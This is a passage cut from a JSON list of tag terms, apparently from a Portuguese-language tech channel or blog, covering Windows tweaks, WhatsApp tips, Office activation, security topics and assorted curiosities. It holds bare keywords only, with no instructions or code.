play"},{"term":"iso"},{"term":"jogos"},{"term":"malware"},{"term":"memória de celular"},{"term":"netflix"},{"term":"novidade"},{"term":"novidades no whatsapp"},{"term":"novidades whatsapp"},{"term":"novo recurso windows 10"},{"term":"pc mais rapido"},{"term":"pendrive"},{"term":"rede social"},{"term":"tela azul da morte"},{"term":"travamentos"},{"term":"truques"},{"term":"vírus"},{"term":"whatsapp beta"},{"term":"windows 10 2004"},{"term":"windows 1019h1"},{"term":"windows 1020h1"},{"term":"windows 21H1"},{"term":"windows defender"},{"term":"windows11"},{"term":"\"barra de navegação na parte de baixo do google chrome no android 2020\""},{"term":"\"bloqueio\""},{"term":"\"google play\""},{"term":"#Windows11"},{"term":"20h2"},{"term":"Atalho"},{"term":"Atualizações"},{"term":"BIOS"},{"term":"BOTÃO INICIAR"},{"term":"CHKDSK \/R"},{"term":"CODECS"},{"term":"CanalForadoAr"},{"term":"Canalforadoaroficial"},{"term":"Desempenho do sistema"},{"term":"ENEM 2016"},{"term":"Ferramentas do windows"},{"term":"GitHub"},{"term":"IFTTT"},{"term":"Inicialização"},{"term":"Limpar disco"},{"term":"Limpeza de arquivos desnecessários"},{"term":"Linha de Comando"},{"term":"Memória Virtual"},{"term":"Menu Iniciar"},{"term":"Modo de Segurança"},{"term":"Office Portable"},{"term":"Opções Avançadas"},{"term":"Otimizar Windows"},{"term":"Otimização do sistema"},{"term":"PC travando"},{"term":"PLUTOTV"},{"term":"Personalização"},{"term":"Registro"},{"term":"Restauração"},{"term":"SAIBA +"},{"term":"TERREMOTO"},{"term":"Update 21H1"},{"term":"Update de Outubro"},{"term":"Vida útil da bateria"},{"term":"Whatsapp Lab"},{"term":"Whatsapp X ICQ"},{"term":"administrador"},{"term":"android"},{"term":"armazenamento"},{"term":"ativar"},{"term":"aumentar sinal wifi"},{"term":"avast"},{"term":"banco inter"},{"term":"china"},{"term":"clonar whatsapp"},{"term":"comandos CMD"},{"term":"como ativar windows 10"},{"term":"como clonar whatsapp"},{"term":"como deixar o computador mais rapido"},{"term":"como deixar o pc mais rapido"},{"term":"como ganhar curtidas no facebook"},{"term":"configuração"},{"term":"configurações"},{"term":"covid-19"},{"term":"cuidado"},{"term":"deepfake"},{"term":"deepfakes"},{"term":"deixar pc mais rapido"},{"term":"desempenho do PC"},{"term":"desinstalar update"},{"term":"dicas para deixar o pc mais rapido"},{"term":"digital"},{"term":"dinheiro"},{"term":"download office"},{"term":"enviar mensagem whatsapp"},{"term":"espaço"},{"term":"espionar whatsapp"},{"term":"fake"},{"term":"falso"},{"term":"faça você mesmo"},{"term":"fgts liberado"},{"term":"formatar"},{"term":"formatação"},{"term":"função secreta"},{"term":"google chat"},{"term":"gpedit.msc"},{"term":"hackers"},{"term":"história"},{"term":"hyper v"},{"term":"hyper-v"},{"term":"instalar o office 22019"},{"term":"iptv"},{"term":"liberar espaço no hd"},{"term":"licença digital"},{"term":"licença digital do windows"},{"term":"licença office 2019"},{"term":"limpar memoria"},{"term":"limpar pendrive"},{"term":"limpeza de disco"},{"term":"linux"},{"term":"memória"},{"term":"mensagem no whatsapp"},{"term":"menu de contexto"},{"term":"modo noturno"},{"term":"news"},{"term":"office 365"},{"term":"online"},{"term":"photoshop"},{"term":"processos"},{"term":"programação"},{"term":"proteção"},{"term":"proteção de arquivos"},{"term":"proteção de dados pessoais"},{"term":"python"},{"term":"qr code"},{"term":"ransomware"},{"term":"recuperar audio"},{"term":"script"},{"term":"script para otimizar o windows"},{"term":"segurança online"},{"term":"sfc \/scannow"},{"term":"truques do whatsapp"},{"term":"update 20h2"},{"term":"vírus pendrive"},{"term":"windows 10 20h1 download"},{"term":"windows 10 20h1 features"},{"term":"windows 10 20h1 iso"},{"term":"windows 10 Download"},{"term":"windows travando"},{"term":"\"Ative o Microsoft Office de Graça Agora!\""},{"term":"\"Consiga sua Chave de Ativação do Office Sem Pagar\""},{"term":"\"Correção de bugs\""},{"term":"\"Diagnosticar automaticamente\""},{"term":"\"Erro de atualização\""},{"term":"\"Falhas na atualização\""},{"term":"\"Métodos Gratuitos para Ativar o Microsoft Office\""},{"term":"\"Problemas do Windows Update\""},{"term":"\"Restaurar configurações padrão\""},{"term":"\"Solução rápida\""},{"term":"\"como ativar windows copilot no windows 11\""},{"term":"\"copilot microsoft como instalar\""},{"term":"\"copilot microsoft download\""},{"term":"\"melhor aplicativo\""},{"term":"\"melhores aplicativos\""},{"term":"\"melhores apps\""},{"term":"\"personalização\""},{"term":"\"tela de bloqueio\""},{"term":"\"truque secreto no google chrome 2020\""},{"term":"\"windows 11 23h2\""},{"term":"\"windows copilot download\""},{"term":"\"windows copilot não aparece\""},{"term":"#10yearchallenge"},{"term":"#10yearschallenge"},{"term":"#AtalhosDeTeclado"},{"term":"#AtalhosSecretos"},{"term":"#CampoPassword"},{"term":"#ComandosSecretos"},{"term":"#ComandosWinR"},{"term":"#CuriosidadeTech"},{"term":"#DesativarRecall"},{"term":"#DesenvolvimentoWeb"},{"term":"#DicasDePC"},{"term":"#DicasWindows"},{"term":"#DicasWindows11"},{"term":"#FrontEnd"},{"term":"#GuiaWindows"},{"term":"#HTML"},{"term":"#Informatica"},{"term":"#InspecionarElemento"},{"term":"#InternetPorDentro"},{"term":"#PowerShell"},{"term":"#PrivacidadeDigital"},{"term":"#PrivacidadeNoWindows11 #DadosPessoais #ProteçãoDePrivacidade #ConfiguraçõesDePrivacidade #Windows11 #PrivacidadeOnline #ProteçãoDeDados #ContaMicrosoft  #SegurançaDigital #DicasDePrivacidade"},{"term":"#PrivacidadeOnline"},{"term":"#Produtividade"},{"term":"#Programacao"},{"term":"#SegredosDoWindows"},{"term":"#SegurancaDigital"},{"term":"#SegurançaDaInformação"},{"term":"#SenhaRevelada"},{"term":"#TruquesWindows"},{"term":"#VerSenha"},{"term":"#Win11"},{"term":"#WindowsRecall"},{"term":"#WindowsTips"},{"term":"#canalforadoar"},{"term":"#emailfalso #falsoemail #Phishing #canalforadoar"},{"term":".bat"},{"term":".jfif"},{"term":".jpg"},{"term":"10"},{"term":"10 year challenge"},{"term":"10 year chanllenge"},{"term":"10 years challenge"},{"term":"100 mil inscritos"},{"term":"100% de uso de CPU"},{"term":"100% de utilização de disco\nSoluções"},{"term":"100k"},{"term":"10yearchallenge"},{"term":"10yearschallange"},{"term":"10yearschallenge"},{"term":"2019"},{"term":"2020"},{"term":"30 dias gratis"},{"term":"5g"},{"term":"7 dicas para dominar o youtube"},{"term":"7dicas para domjnar o youtubr"},{"term":"8th grade"},{"term":"900 canais"},{"term":"AHCI"},{"term":"AI Google"},{"term":"API do GitHub"},{"term":"AR3038"},{"term":"ASTROLOGIA"},{"term":"AUMENTE SUA PERFORMANCE NO"},{"term":"AUMENTE SUA PERFORMANCE NO PC"},{"term":"Acelerar Computador Windows"},{"term":"Acelerar desempenho do PC"},{"term":"Acelerar inicialização do windows"},{"term":"Acelerar o Sistema"},{"term":"Aceleração gráfica"},{"term":"Acesso"},{"term":"Acesso ao Google Bard sem VPN externa"},{"term":"Adobe"},{"term":"Agendamento de atualizações"},{"term":"Ajustes Precisos"},{"term":"Ajustes TCP"},{"term":"Alienigena"},{"term":"Ambiente seguro"},{"term":"Ampliar sinal Wi-Fi"},{"term":"Anexos de e-mails desconhecidos"},{"term":"Anonimato Online"},{"term":"Antena"},{"term":"Antivírus eficaz"},{"term":"AnyDesk"},{"term":"Análise de Segurança"},{"term":"Aplicativos Android no Windows"},{"term":"Aplicativos Exigentes"},{"term":"Aprenda como instalar a versão mais recente do PowerShell no Windows!"},{"term":"Aproveite o Google Bard com o Opera"},{"term":"Arquivos Corrompidos"},{"term":"Arquivos temporários"},{"term":"Ativar FSUTIL no Windows"},{"term":"Ativar Gpedit.msc"},{"term":"Ativar TRIM no Windows"},{"term":"Ativação Instantânea"},{"term":"Ativação Rápida"},{"term":"Atualizar programas com winget"},{"term":"Atualização KB5028185"},{"term":"Atualização automática de programas"},{"term":"Atualização de drivers do Windows 10"},{"term":"Atualização do Windows"},{"term":"Atualizações automáticas"},{"term":"Atualizações de segurança para Windows 10"},{"term":"Atualizações manuais"},{"term":"Aula"},{"term":"Aumentar Desempenho"},{"term":"Aumentar segurança"},{"term":"Aumentar velocidade de streaming"},{"term":"Aumentar velocidade do HD"},{"term":"AumenteDesempenhoPC"},{"term":"Austral"},{"term":"AutomatizeSeuPC"},{"term":"Aviltamento de OVNIS"},{"term":"BUG WINDOWS"},{"term":"Backup de Arquivos no Windows"},{"term":"Backup e Restauração do Windows"},{"term":"Backup regular"},{"term":"Baixar Beta"},{"term":"Balenciaga"},{"term":"Balões de Propaganda"},{"term":"Bando inter"},{"term":"Bate papo"},{"term":"Beata Elena Aiello"},{"term":"Bloatwares no Windows"},{"term":"Blue Screen of Death"},{"term":"Bunkers"},{"term":"CIA"},{"term":"COMUNICADO"},{"term":"CONCURSO"},{"term":"CORTANA E BARRA DE TAREFAS TRAVANDO"},{"term":"CPU"},{"term":"CTRL+ALT+DEL."},{"term":"Cache inteligente"},{"term":"Calibrar bateria"},{"term":"Canais pagos"},{"term":"Canal Fora do Ar"},{"term":"CanalForadoArofficial"},{"term":"Capacidade de resposta"},{"term":"Cartão de Credito"},{"term":"Causas da Tela Azul"},{"term":"Centro de Notificações"},{"term":"Check Disk"},{"term":"Chuva de meteoros"},{"term":"Chuvas"},{"term":"Ciclone"},{"term":"Ciclos de gravação"},{"term":"Cloudflare DNS"},{"term":"Comando REG ADD"},{"term":"Comando SFC"},{"term":"Comando netsh"},{"term":"Comando netsh int tcp show global"},{"term":"Comando sfc \/scannnow"},{"term":"Comandos de limpeza"},{"term":"Comandos do Prompt de Comando"},{"term":"Comandos no CMD"},{"term":"Command Prompt"},{"term":"Como Aumentar a Velocidade do Processador"},{"term":"Como DESINSTALAR Programas que Não Querem Ser DESINSTALADOS"},{"term":"Como Detectar Fotos Fake Rapidamente"},{"term":"Como Fazer Backup no Windows"},{"term":"Como acelerar HD"},{"term":"Como aumentar o ghz do processador"},{"term":"Como corrigir lentidão do SSD"},{"term":"Como corrigir o erro DistributedCOM 10016"},{"term":"Como instalar o Google Play no Windows"},{"term":"Como instalar o Windows no Pen-Drive"},{"term":"Como instalar winget usando CMD"},{"term":"Como particionar um disco corretamente"},{"term":"Como proteger portas de ataques hackers"},{"term":"Como resolver Barra de Tarefas travando"},{"term":"Como resolver Cortana travando"},{"term":"Como resolver botão Iniciar travando Windows 10"},{"term":"Como usar o Pen-Drive como HD no computador"},{"term":"Como usar o Pen-Drive como HD no notebook"},{"term":"Como usar o Rufus 4.0 para instalar o Windows 11"},{"term":"Compatibilidade"},{"term":"Conexões de Rede"},{"term":"Configuração Manual"},{"term":"Configuração de Inicialização"},{"term":"ConfiguraçãoInstantânea"},{"term":"Configurações de Inicialização"},{"term":"Configurações de rede"},{"term":"Configurações do sistema"},{"term":"Consumo de Energia"},{"term":"Contas de usuário restritas"},{"term":"Contornando restrições geográficas no Google Bard"},{"term":"Contornar exigência TPM 2.0 no Windows 11"},{"term":"Controle"},{"term":"Controle da mente"},{"term":"Controle de acesso"},{"term":"Corrigir erros no Windows"},{"term":"Criptografia de arquivos"},{"term":"CrystalDiskInfo"},{"term":"Customização"},{"term":"Código Sensível"},{"term":"DELETAR LOGIN DO WINDOWS"},{"term":"DISM \/Online \/Cleanup-image \/Restorehealth"},{"term":"DLLs"},{"term":"DOBRADURAS"},{"term":"DRIVERS EXTERNOS"},{"term":"Datas de término de suporte para Windows 10"},{"term":"Desaparecidos"},{"term":"Desativar Efeitos Visuais para Mais Velocidade"},{"term":"Desativar Notificações Windows"},{"term":"Desativar PowerThrottling"},{"term":"Desativar opção no GPEDIT"},{"term":"DescomplicaWindows"},{"term":"Descomplicado"},{"term":"Desempenho Máximo"},{"term":"Desempenho do HD"},{"term":"Desempenho do Notebook"},{"term":"Desempenho do Windows"},{"term":"Desempenho do computador"},{"term":"Desfragmentação automática"},{"term":"Design Criativo"},{"term":"Desinstalar Aplicativos"},{"term":"Desinstalação da atualização"},{"term":"DesperteSuaProdutividade"},{"term":"Detecção de pendrives falsificados"},{"term":"Diagnóstico de bateria"},{"term":"Dica Exclusiva da Microsoft"},{"term":"Dicas de Informática"},{"term":"Dicas de Privacidade"},{"term":"Dicas para HD mais rápido"},{"term":"Dicas para lidar com a atualização problemática"},{"term":"Dicas para manter o PC saudável"},{"term":"DicasEficientes"},{"term":"Diferenças entre edições do Windows"},{"term":"Digital do Windows e Ativação"},{"term":"Directv Go"},{"term":"Directvgo"},{"term":"Disco Rígido"},{"term":"Disme++"},{"term":"Domine o PowerShell e automatize suas tarefas no Windows."},{"term":"DomineHardware"},{"term":"Download ISO windows 11"},{"term":"Download torrent ISO do windows 11"},{"term":"Download windows 11"},{"term":"Drivers Desatualizados"},{"term":"Drivers desatualizados no Windows"},{"term":"Drivers problemáticos no Windows 10"},{"term":"Drogas"},{"term":"ESQUECI MINHA SENHA DO WINDOWS"},{"term":"ESQUETE"},{"term":"EUA X CHINA"},{"term":"Eclipse"},{"term":"Eclipse lunar"},{"term":"EconomizeTempo"},{"term":"Edição"},{"term":"Edição de Imagens"},{"term":"Edições do Windows"},{"term":"Enem"},{"term":"Enem 2020"},{"term":"Erro crítico do Windows"},{"term":"Erro no Windows 10"},{"term":"Erros do Sistema"},{"term":"Esconder Informações Pessoais"},{"term":"Escrita"},{"term":"Espaço em Disco"},{"term":"ExpansaoFacil"},{"term":"Experiência do Usuário"},{"term":"Explorador de arquivo"},{"term":"Exploração de Repositórios"},{"term":"FERRAMENTA INCRIVEL PARA DESINSTALAR PROGRAMAS E REMOVER RESÍDUOS"},{"term":"FIM DO RUFUS!"},{"term":"FIM DO RUFUS! Como INSTALAR o NOVO Windows 11 em QUALQUER PC! C"},{"term":"FSUTIL SSD"},{"term":"FacilidadeDigital"},{"term":"Federação"},{"term":"Ferramenta de Backup do Windows"},{"term":"Ferramenta de otimização"},{"term":"Ferramenta para otimizar HD"},{"term":"Ferramentas de Desenvolvimento"},{"term":"Ferramentas de Design"},{"term":"Ferramentas de recuperação de dados"},{"term":"Ferramentas nativas do Windows para particionamento"},{"term":"Files explorer"},{"term":"Fim do Mundo"},{"term":"Fim do suporte para Windows 10"},{"term":"Fim dos tempos"},{"term":"Firewall Windows"},{"term":"Firmware"},{"term":"FloC"},{"term":"Floresta amazonica"},{"term":"Fontes confiáveis de aplicativos"},{"term":"Fora do ArTech"},{"term":"Foto de Marte"},{"term":"Fotos de pessoas que não existem"},{"term":"Fraudes de armazenamento"},{"term":"Funcionalidades do Windows 11"},{"term":"GANHAR DINHEIRO"},{"term":"GEEK UNINSTALLER"},{"term":"Gerenciamento"},{"term":"Gerenciamento de Sistema"},{"term":"Gerenciamento de arquivos"},{"term":"Gerenciamento de disco no Windows"},{"term":"Google DNS"},{"term":"Google Drive"},{"term":"Google Photos pago"},{"term":"Google Play Store no Windows"},{"term":"Google Play no Windows"},{"term":"Google photos"},{"term":"Google photos vai ser pago"},{"term":"Groove"},{"term":"Guia de remoção de vírus"},{"term":"HD do notebook queimou o que faço"},{"term":"HD externo"},{"term":"HD lotado"},{"term":"HTML"},{"term":"HTML5"},{"term":"Handbrake"},{"term":"Hawei X EUA"},{"term":"Hibernação"},{"term":"IA"},{"term":"IBGE"},{"term":"ICQ"},{"term":"ICQ NEW"},{"term":"INFINITO NO WINDOWS!"},{"term":"IRPSTACKSIZE"},{"term":"Identificador de Processo"},{"term":"IdentifiqueMemoria"},{"term":"Inspiração de Design"},{"term":"Instalar Google Play no Windows"},{"term":"Instalar Windows 11 em computador sem suporte TPM"},{"term":"Instalação do Windows 11 sem TPM"},{"term":"Instalações Silenciosas"},{"term":"InstaleComUmClique"},{"term":"Inteligencia Artificial"},{"term":"Investigação de Código Aberto"},{"term":"Irmã Elena Aiello"},{"term":"Java"},{"term":"KB5026361"},{"term":"KMS server"},{"term":"LSD"},{"term":"Laptop"},{"term":"Latência de rede"},{"term":"Lazesoft Recovery Suite 4.5"},{"term":"Learn 10 simple ways to speed up your Windows 10 computer and improve overall performance. Optimize startup"},{"term":"Lentidão"},{"term":"Liberar espaço no computador"},{"term":"Licença Digital do Windows e Ativação"},{"term":"Limpeza"},{"term":"Limpeza de arquivos temporários"},{"term":"Limpeza de malware"},{"term":"Limpeza do windows"},{"term":"Links suspeitos"},{"term":"Login temporario"},{"term":"Longevidade"},{"term":"Loop Infinito"},{"term":"Lua"},{"term":"Manter programas do Windows atualizados"},{"term":"Manutenção"},{"term":"Manutenção de bateria"},{"term":"Manutenção do PC"},{"term":"Manutenção preventiva"},{"term":"Marte"},{"term":"Maximizar Eficiência\nPowercfg"},{"term":"Melhorar a velocidade da internet"},{"term":"Melhorar desempenho de streaming"},{"term":"Memoria ram"},{"term":"Menu de Contexto Windows"},{"term":"Microsoft Office"},{"term":"Modo de Recuperação"},{"term":"Modo de alto desempenho"},{"term":"Monitoramento de Temperatura"},{"term":"Moscovo"},{"term":"Mother Shipton"},{"term":"Mouse"},{"term":"Multitarefa Eficiente"},{"term":"Método Simples"},{"term":"Métodos para recuperar dados perdidos"},{"term":"NETFLIX GRATIS"},{"term":"NETSTAT -nao"},{"term":"Navegue anonimamente com o Opera e o Google Bard"},{"term":"Netflix Telegram"},{"term":"Network"},{"term":"Novo botão de atualizações"},{"term":"Nuvens mammatus"},{"term":"O que fazer após o fim do suporte para Windows 10"},{"term":"OBS"},{"term":"OBS Studio"},{"term":"OBS tela preta"},{"term":"OTIMIZAR O WINDOWS"},{"term":"OVNIS NO BRASIL"},{"term":"OneDrive"},{"term":"Otimizar HD"},{"term":"Otimizar SSD"},{"term":"Otimizar desempenho do computador"},{"term":"Otimização da conexão"},{"term":"Otimização de Energia"},{"term":"Otimização de rede"},{"term":"Otimização de sistema operacional"},{"term":"Otimização de streaming"},{"term":"OtimizeWindows"},{"term":"Overprovisioning"},{"term":"PARCERIAS"},{"term":"PASWORD"},{"term":"PC fraco"},{"term":"PC infectado por vírus"},{"term":"PID"},{"term":"PIS\/PASEP"},{"term":"PROTEGENDO DRIVERS"},{"term":"PROTEGENDO DRIVERS EXTERNOS"},{"term":"PROTEGENDO DRIVERS EXTERNOS!"},{"term":"Painel de Controle do Windows"},{"term":"Palavra-chave esquecida"},{"term":"Papel de Parede"},{"term":"Particionar disco rígido"},{"term":"Partição de disco para melhor desempenho"},{"term":"Patrushev"},{"term":"Pendrives falsificados"},{"term":"Performance de rede"},{"term":"Personalizar Windows"},{"term":"Personalização de Configurações Visuais para Maior Rapidez"},{"term":"Photos"},{"term":"Piramedes da Amazonia"},{"term":"Placa de video"},{"term":"Ponto de Restauração do Sistema"},{"term":"População"},{"term":"Portas vulneráveis a ataques cibernéticos"},{"term":"PotencializeDesempenho"},{"term":"Power Management\nEstratégias de Resfriamento"},{"term":"PowerThrottling"},{"term":"Powercfg \/batteryreport"},{"term":"Powertoys"},{"term":"Prisão"},{"term":"Privacidade Digital"},{"term":"Privacidade e Segurança"},{"term":"Problema de Inicialização"},{"term":"Problemas de Inicialização"},{"term":"Problemas de desempenho"},{"term":"Problemas no PC"},{"term":"Processos em Segundo Plano"},{"term":"Profecia"},{"term":"Programa gratuito para otimizar computador"},{"term":"Programação em python"},{"term":"Projeto Windows 12"},{"term":"Prolongar"},{"term":"Prompt de Comando (CMD)"},{"term":"Proteger computador contra hackers"},{"term":"Proteção de portas contra invasões"},{"term":"Putin"},{"term":"Página de arquivo"},{"term":"RAID"},{"term":"Rectify11 v3.1"},{"term":"Recuperar arquivos deletados por engano"},{"term":"Recuperar dados apagados"},{"term":"Recuperação do Windows"},{"term":"Recursos"},{"term":"Recursos do Sistema"},{"term":"Reinicialização"},{"term":"Reiniciar"},{"term":"Relatos de lentidão"},{"term":"Remessa online"},{"term":"Remover Bloatwares"},{"term":"Remover ameaças do computador"},{"term":"Remover vírus do PC"},{"term":"Remoção de arquivos desnecessários"},{"term":"Remoção de malware"},{"term":"Reparo Automático"},{"term":"Resfriamento Adequado"},{"term":"Restauração de Sistema no Windows"},{"term":"Restrições de recursos"},{"term":"Rufus 3.16p"},{"term":"Rumores sobre o Windows 12"},{"term":"Russo"},{"term":"SCRIPT PARA OTIMIZAR O WINDOWS | AUMENTE SUA PERFORMANCE NO PC\/NOTEBOOK"},{"term":"SFC"},{"term":"SSD lento"},{"term":"SSDs lentos"},{"term":"SUPER SCRIPT PARA OTIMIZAR O WINDOWS"},{"term":"Santa Catarina"},{"term":"Santo Antônio"},{"term":"Saúde da bateria"},{"term":"Saúde do windows"},{"term":"Secure Boot"},{"term":"Segredo Revelado"},{"term":"Segredos para Um Windows Mais Rápido"},{"term":"SegredosPC"},{"term":"Segurança de Fotos"},{"term":"Segurança de Software"},{"term":"Segurança de portas de comunicação"},{"term":"Segurança do Sistema"},{"term":"Servidores DNS confiáveis"},{"term":"Setup do CMD"},{"term":"SetupRápido"},{"term":"SimplesAssim"},{"term":"Simulações"},{"term":"Sistema operacional"},{"term":"Sobrecarga"},{"term":"Software Malicioso"},{"term":"Software de recuperação de arquivos"},{"term":"Solid State Drive"},{"term":"Soluções de Reparo"},{"term":"Soluções de travamento de streaming"},{"term":"Soluções para Tela Azul"},{"term":"Streaming"},{"term":"Suzano"},{"term":"Sysprep"},{"term":"System File Checker"},{"term":"TCP"},{"term":"TCP Window Size"},{"term":"TPM 2.0"},{"term":"TRABALHO"},{"term":"TRIAL INFINITO"},{"term":"TRIAL INFINITO NO WINDOWS"},{"term":"TRIAL INFINITO NO WINDOWS!"},{"term":"TRIM"},{"term":"TRIM SSD"},{"term":"TV GRATIS"},{"term":"Tamanho Inicial"},{"term":"Tamanho Máximo"},{"term":"TechSimplificada"},{"term":"Tecla Shift"},{"term":"Tela Azul do Windows"},{"term":"Tela preta OBS"},{"term":"Temperaturas extremas"},{"term":"TeslaDecoder"},{"term":"Transformação Visual"},{"term":"Truque da Microsoft"},{"term":"TruquesTecnologicos"},{"term":"Turbine seu HD"},{"term":"UDP"},{"term":"Upgrade"},{"term":"Uso eficiente"},{"term":"Utilização"},{"term":"VBA"},{"term":"Velocidade da conexão"},{"term":"Velocidade de leitura e gravação"},{"term":"Velocidade de streaming"},{"term":"VelocidadeComputador"},{"term":"Verdades e mentiras sobre o Windows 12"},{"term":"Verificar FSUTIL no CMD"},{"term":"Verificar TRIM no CMD"},{"term":"Verificação de capacidade real"},{"term":"Vida útil"},{"term":"Vírus de computador"},{"term":"WMI"},{"term":"WinSAT"},{"term":"Windows 10 leve"},{"term":"Windows 11 activation"},{"term":"Windows 11 edition"},{"term":"Windows 12"},{"term":"Windows 12 Microsoft"},{"term":"Windows 12 lançamento"},{"term":"Windows 20H"},{"term":"Windows Backup"},{"term":"Windows Home Single Language"},{"term":"Windows Home vs. Windows Pro"},{"term":"Windows Management Instrumentation"},{"term":"Windows Package Manager"},{"term":"Windows Pro"},{"term":"Windows Utility"},{"term":"Windows como Serviço"},{"term":"Windows e Ativação"},{"term":"WindowsMágico"},{"term":"Winutil"},{"term":"Xvideos X hollywood"},{"term":"]"},{"term":"a"},{"term":"abertos"},{"term":"acabou"},{"term":"acelerar inicialização"},{"term":"acessando"},{"term":"acesso restrito"},{"term":"acesso à BIOS"},{"term":"adaptador de rede hyper-v"},{"term":"adivinha"},{"term":"adjust settings"},{"term":"administração Windows"},{"term":"adsense"},{"term":"adsense banco inter"},{"term":"ai"},{"term":"aids"},{"term":"ajustes"},{"term":"alerta da OMS"},{"term":"alwaysunloaddll"},{"term":"amazõnas"},{"term":"amazõnia"},{"term":"ameaças cibernéticas"},{"term":"and more!"},{"term":"android modo noturno"},{"term":"antena Max tv"},{"term":"antena hdtv"},{"term":"antena tv show"},{"term":"anteprima energous wattup"},{"term":"anunnaki"},{"term":"apaga pessoas da foto"},{"term":"apagar"},{"term":"apagar pessoas da foto"},{"term":"apagar senha"},{"term":"aplicativos"},{"term":"aplicativos em segundo plano"},{"term":"aplicativos não utilizados"},{"term":"app cópia universal"},{"term":"app doublicat"},{"term":"app estilo uber dos correios"},{"term":"app para apagar coisas da foto"},{"term":"aprender"},{"term":"aprendizado de máquina"},{"term":"apresentação pessoal"},{"term":"apresentação pessoal criativa"},{"term":"apresentação pessoal trainee"},{"term":"ar condicionado"},{"term":"ar condiconado para capacetes"},{"term":"arcano"},{"term":"arcano am black 1"},{"term":"arcano black"},{"term":"arcano black 01"},{"term":"areas"},{"term":"argentina"},{"term":"armazenamento cheio Gmail"},{"term":"armazenamento do windows"},{"term":"armazenamento em nuvem"},{"term":"armazenamento seguro"},{"term":"arquivar aplicativos"},{"term":"arquivo entre pc"},{"term":"arquivos confidenciais"},{"term":"arquivos do sistema"},{"term":"arquivos duplicados"},{"term":"assistir filme"},{"term":"assistência remota"},{"term":"atalhos"},{"term":"atalhos Windows"},{"term":"atalhos de teclado"},{"term":"ataque ransomware"},{"term":"ativar hyper-v"},{"term":"ativar visual do google chrome"},{"term":"ativação digital office"},{"term":"ativação do Office"},{"term":"ativaçãodooffice"},{"term":"ative a função"},{"term":"ative agora função secreta no celular"},{"term":"ative função secreta"},{"term":"atualizar audio windows"},{"term":"atualizar drivers automaticamente"},{"term":"atualizar drivers windows"},{"term":"atualizar programas windows"},{"term":"atualização adobe"},{"term":"atualização de drivers"},{"term":"atualização de segurança"},{"term":"atualizações do Windows"},{"term":"audio"},{"term":"audio apagado"},{"term":"audios whatsapp"},{"term":"aumentar bateria"},{"term":"aumentar duração"},{"term":"aumentar señal wifi"},{"term":"aumentar velocidade"},{"term":"aumento de desempenho do processador"},{"term":"automação Windows"},{"term":"avaliação completa"},{"term":"backup Windows"},{"term":"backup automático"},{"term":"backup de arquivos"},{"term":"backup de dados"},{"term":"baixar 21h1"},{"term":"baixar drive"},{"term":"baixar drive do windows"},{"term":"banco inter adsense"},{"term":"barcelona"},{"term":"barra de pesquisa windows 10 parou de funcionar"},{"term":"barra de pesquisas do windows 10"},{"term":"barra de tarefa"},{"term":"barra de tarefas"},{"term":"best black friday deals"},{"term":"best deepfakes"},{"term":"black friday"},{"term":"black friday 2018"},{"term":"black friday 2019"},{"term":"black friday deals"},{"term":"black friday deals 2019"},{"term":"bloatware"},{"term":"bloco de notas"},{"term":"blog"},{"term":"bloquear rastreamento no android ..."},{"term":"bloqueio de tela\""},{"term":"bolsonaro"},{"term":"bom programador"},{"term":"bombar instagram"},{"term":"bots"},{"term":"boya"},{"term":"brack mod"},{"term":"bruxa"},{"term":"bug defender"},{"term":"c920"},{"term":"cache"},{"term":"caixa de pesquisa"},{"term":"calendario de saque fgts"},{"term":"canal fora doar"},{"term":"canal no youtube"},{"term":"canary"},{"term":"capacete"},{"term":"capacete com ar condicionado"},{"term":"capacete com ventilador"},{"term":"capacete refrigerado"},{"term":"capacetes"},{"term":"capacetes engraçados"},{"term":"carteira de estudante"},{"term":"carteira do estudante"},{"term":"carteirinha"},{"term":"carteirinha de estudante"},{"term":"caseiro"},{"term":"casrabe"},{"term":"categoria de vídeo"},{"term":"celular nao envia sms vivo"},{"term":"celular nao recebe sms"},{"term":"celular não envia sms"},{"term":"centralizar barra de tarefa"},{"term":"ceu vermelho"},{"term":"challenge"},{"term":"change facebook to dark mode"},{"term":"chave de produto"},{"term":"chave do produto"},{"term":"chocolatey"},{"term":"chuva congelante"},{"term":"cidade perdida"},{"term":"ciência da computação"},{"term":"clean up files"},{"term":"clima"},{"term":"clonado"},{"term":"clonagem de disco"},{"term":"codigo de ativação"},{"term":"coleta de informações"},{"term":"comando Set-ItemProperty"},{"term":"comando cipher"},{"term":"comando net user"},{"term":"comando taskkill"},{"term":"comandos"},{"term":"comandos cmd para melhorar o windows"},{"term":"como abrir webp no photoshop"},{"term":"como acelerar a inicialização do windows"},{"term":"como acelerar inicialização do windows"},{"term":"como acelerar o computador windows"},{"term":"como acelerar o processador"},{"term":"como apagar coisas da foto"},{"term":"como apagar fotos e objetos da foto"},{"term":"como ativar"},{"term":"como aumentar o sinal do wi-fi no seu celular android"},{"term":"como aumentar o sinal do wifi no celular"},{"term":"como bombar no instagram"},{"term":"como bombar no youtube"},{"term":"como converter em formato iso"},{"term":"como converter esd para iso"},{"term":"como corrigir erros no Windows"},{"term":"como crescer no instagram"},{"term":"como criar um malware"},{"term":"como deixar o computador windows mais rápido"},{"term":"como deixar sua internet wifi mais rÁpida"},{"term":"como desativar encaminhamento condicional de chamadas"},{"term":"como descargar iso modificada de windows 10"},{"term":"como descargar iso modificada de windows 8.1"},{"term":"como descobrir a senha do wifi conectada no notebook"},{"term":"como descobrir a senha do wifi conectado"},{"term":"como descobrir pasta oculta windows"},{"term":"como descobrir senha do wifi"},{"term":"como descobrir senha do wifi salva no celular"},{"term":"como desinfectar el celular"},{"term":"como fazer backup"},{"term":"como fazer carteirinha"},{"term":"como fazer no Windows"},{"term":"como fazer o computador windows rodar mais rápido"},{"term":"como fazer o free fire parar de travar"},{"term":"como fazer um malware"},{"term":"como forçar a desinstalação de programas no Windows"},{"term":"como ganhar curtidas"},{"term":"como ganhar seguidores no instagram"},{"term":"como identificar fake news"},{"term":"como iniciar o Windows com o pen-drive"},{"term":"como ler livros no celular"},{"term":"como liberar ram no windows"},{"term":"como limpar todos os arquivos do whatsapp"},{"term":"como limpiar celular"},{"term":"como limpiar el celular"},{"term":"como melhorar o processador para jogos"},{"term":"como otimizar o pc"},{"term":"como otimizar o windows"},{"term":"como otimizar o windows com script"},{"term":"como otimizar seu pc"},{"term":"como passar no vestibular"},{"term":"como proteger mi red wifi"},{"term":"como proteger mi wifi de casa"},{"term":"como recuperar conversas apagadas do whatsapp"},{"term":"como recuperar whatsapp clonado"},{"term":"como recuperar áudio do whatsapp"},{"term":"como regar"},{"term":"como regar plantas"},{"term":"como resolver"},{"term":"como resolver travamentos do 